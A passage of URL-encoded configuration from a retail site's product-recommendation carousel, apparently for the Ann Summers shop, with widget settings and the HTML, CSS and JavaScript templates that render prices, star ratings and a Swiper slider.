22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.classList.add('saleColor');%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20console.log(starRateAvg.textContent)%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars)%20+%201;%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0A%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20IN